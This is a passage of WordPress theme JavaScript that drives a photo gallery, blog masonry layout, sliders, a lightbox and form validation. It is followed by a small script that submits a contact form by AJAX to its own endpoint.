				g_itemPerPage = parseInt(gammaGallery.attr('data-itemPerPage')),
				g_result,
				g_moreLink = $( '#loadmore' );
			var g_url = g_moreLink.attr('href');
			
			var GammaSettings = {
				interval : parseInt(gammaGallery.attr('data-slideshowInterval')),
				circular : gammaGallery.attr('data-circular') != "false",
				nextOnClickImage : gammaGallery.attr('data-nextOnClickImage') != "false",
				// order is important!
				viewport : [ {
					width : 1200,
					columns : 5
				}, {
					width : 900,
					columns : 4
				}, {
					width : 500,
					columns : 3
				}, { 
					width : 320,
					columns : 2
				}, { 
					width : 0,
					columns : 2
				} ]
			};
			
			
			// Get All Images via Ajax
			if(!gammaGallery.find('li').length) {
				
				$.get(g_url, function(data) {
				  g_result = data;
				  
				  gammaGallery.html(getNewImages());
				  ++g_page;
				  g_handleMoreLink();
				  Gamma.init( GammaSettings );
				},'html');
			} else {
				Gamma.init( GammaSettings ); 
			}
			
			
			// Show more images
			g_moreLink.on( 'click', function() {
				g_moreLink.addClass('loading');
				Gamma.add( getNewImages(), function() {
					setTimeout( function() { g_moreLink.removeClass('loading'); }, 1000);
					} );
				g_page++;
				g_handleMoreLink();
				return false;
			} );
			
			// Hide more link if there is no image left to show
			function g_handleMoreLink() {
				if(getNewImages().length == 0) {
					g_moreLink.hide();	
				}	
			}
			
			// Get New Images
			function getNewImages() {
				var iMin = g_page * g_itemPerPage;
				var iMax = iMin + g_itemPerPage;
				return iMin == 0 ? $(g_result).find('.gamma-gallery li:lt('+ g_itemPerPage +')') 
									: $(g_result).find('.gamma-gallery li:gt(' + (iMin-1) +'):lt('+ g_itemPerPage +')');
			}
		
		}//if .gamma-gallery.length
		//**********************************
		
		
		
		
		// LIGHTBOX
		//**********************************
		setupLigtbox();
		//**********************************
		
		
		// SHARE LINKS
		//**********************************
		$('.share-links').hover(function() {
			$(this).find('.share-wrap').show();
			});
				
		$('body, body *').click(function (e) {
			  if ($(e.target).is('.share-links *')) return;
			  $('.share-links').find('.share-wrap').hide();
		});	
		//**********************************
		
		
		
		
		
		//**********************************
		// BLOG MASONRY
		// cache container
		blogAnimEngine = $.browser.mozilla && $.browser.version > '2' ? "jquery" : "best-available";
		$containerBlog = $('.blog-masonry');
		if($containerBlog.length) {
			
			$containerBlog.imagesLoaded(function() {
				
				setMasonryBlog();
				$(window).resize(function() {
					setMasonryBlog();
					setTimeout(function() { setMasonryBlog(); }, 0);
				});
				
				// initialize isotope
				$containerBlog.isotope({
				  itemSelector : '.hentry',
				  layoutMode : 'masonry',
				  animationEngine : blogAnimEngine
				});
			
			});
			
		} // if($container.length)
		
		//**********************************
		
		
		
		
		
		//**********************************
		/* FLEX SLIDER */
		// cache container
		var $flexslider = $('.flexslider');
		if($flexslider.length) {
			
			$flexslider.each(function() {
			
				//wait for images
				$(this).imagesLoaded(function() {
					
					//remove loading
					$(this).find('.loading').remove();
					
					//setup slider
					$(this).flexslider({ 
						smoothHeight: true,
						slideshow: $(this).attr('data-autoplay') != "false",
						slideshowSpeed: $(this).attr('data-interval'), 
						animationSpeed : $(this).attr('data-animationSpeed'),
						animation: $(this).attr('data-animation'), 
						direction : $(this).attr('data-direction'),
						directionNav : $(this).attr('data-directionNav') != "false",
						controlNav : $(this).attr('data-controlNav') != "false",
						randomize : $(this).attr('data-randomize') == "true",
						startAt : $(this).attr('data-startAt') != null ? parseInt($(this).attr('data-startAt')) : 0,
						animationLoop : $(this).attr('data-animationLoop') != "false",
						pauseOnHover : $(this).attr('data-pauseOnHover') != "false",
						reverse : $(this).attr('data-reverse') == "true",
						prevText: "",
						nextText: ""
						});
					
				});
			
			});
		}
		//**********************************
		
		
		
		//**********************************
		/* MEDIAELEMENT.JS - self hosted html5 video and audio player */
		if($('video,audio').length) {
			// $('video,audio').mediaelementplayer({});	
		}
		//**********************************
		
		
		
		
		//*************************************
		// FORM VALIDATION - v1.1
		
		// comment form validation fix
		$('#commentform').addClass('validate-form');
		$('#commentform').find('input,textarea').each(function(index, element) {
            if($(this).attr('aria-required') == "true") {
				$(this).addClass('required');
			}
			if($(this).attr('name') == "email") {
				$(this).addClass('email');
			}
		});
		
		// validate form
		if($('.validate-form').length) {
			$('.validate-form').each(function() {
					$(this).validate();
				});
		}
		//*************************************
		
		
		//*************************************
		// DETECT BLOG WITH SIDEBAR
		if($('#secondary').length) {
			$('#main > .row-fluid').addClass('blog-with-sidebar');	
		}
		//*************************************
		
		
	});
	/* DOCUMENT LOAD */
	
	
	// WINDOW ONLOAD
	window.onload = function() {
		
		setMasonryBlog();
		
	};
	// WINDOW ONLOAD
	
	
	
	
	
	
	// ------------------------------
	// LIGHTBOX
	function setupLigtbox() {
		
		//html5 validate fix
		$('.lightbox').each(function(index, element) {
			$(this).attr('rel', $(this).attr('data-lightbox-gallery'));
		});
		
		if($("a[rel^='fancybox']").length) {
			$("a[rel^='fancybox']").fancybox({
				centerOnScroll : true,
				padding : 0,
				margin : 44,
				width : 640,
				height : 360,
				transitionOut : 'none',
				overlayColor : '#000',
				overlayOpacity : '.9',
				onComplete : function() {
					if ($(this).attr('href').indexOf("soundcloud.com") >= 0) {
						$('#fancybox-content').height(166);
					}
				}
			});
		}	
	}
	// ------------------------------	
		
		
		
		
	// ------------------------------	
	// SET MASONRY BLOG	
	// change the number of masonry columns based on the current container's width
	function setMasonryBlog() {
		
		var containerW = $containerBlog.width();
		var items = $containerBlog.children('.hentry');
		var columns, columnWidth;
		var viewports = [ {
				width : 1900,
				columns : 5
			}, {
				width : 1200,
				columns : 4
			}, {
				width : 768,
				columns : 3
			}, { 
				width : 480,
				columns : 2
			}, { 
				width : 0,
				columns : 1
			} ];

		for( var i = 0, len = viewports.length; i < len; ++i ) {

			var viewport = viewports[i];

			if( containerW > viewport.width ) {

				columns = viewport.columns;
				break;

			}
		}

		// set the widths (%) for each of item
		items.each(function(index, element) {
			var multiplier = $(this).hasClass('x2') ? 2 : 1;
			var itemWidth = (Math.floor( containerW / columns ) * 100 / containerW) * multiplier ;
			$(this).css( 'width', itemWidth + '%' );
		});
		if($containerBlog.isotope({ animationEngine : blogAnimEngine })) {
				columnWidth = Math.floor( containerW / columns );
				$containerBlog.isotope( 'reLayout' ).isotope( 'option', { masonry: { columnWidth: columnWidth } } );
			}

	} // setMasonry
	// ------------------------------	
	
	
})(jQuery);	

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js
body_size: 599
content:
(function ($) {

	$(function() {
		
		var contactForm = $( '#contact-form' );
		var loader = contactForm.find('.ajax-loader');
		
		contactForm.submit(function()
		{
			if (contactForm.valid())
			{
				loader.css('display', 'block');
				var formValues = $(this).serialize();
				
				$.post($(this).attr('action'), formValues, function(data)
				{
					if ( data == 'success' )
					{
						contactForm.clearForm();
						contactForm.prepend( '<div class="alert success"><strong>SUCCESS:</strong> Your message has been sent.</div>' );
					}
					else
					{
						contactForm.prepend( '<div class="alert error"><strong>ERROR:</strong> Something went wrong.</div>' );
					}
					
					loader.hide();
					contactForm.find( '.alert' ).slideDown();
				});
			}
			
			return false
		});
	
	});


	$.fn.clearForm = function() {
	  return this.each(function() {
	    var type = this.type, tag = this.tagName.toLowerCase();
	    if (tag == 'form')
	      return $(':input',this).clearForm();
	    if (type == 'text' || type == 'password' || tag == 'textarea')
	      this.value = '';
	    else if (type == 'checkbox' || type == 'radio')
	      this.checked = false;
	    else if (tag == 'select')
	      this.selectedIndex = -1;
	  });
	};

})(jQuery);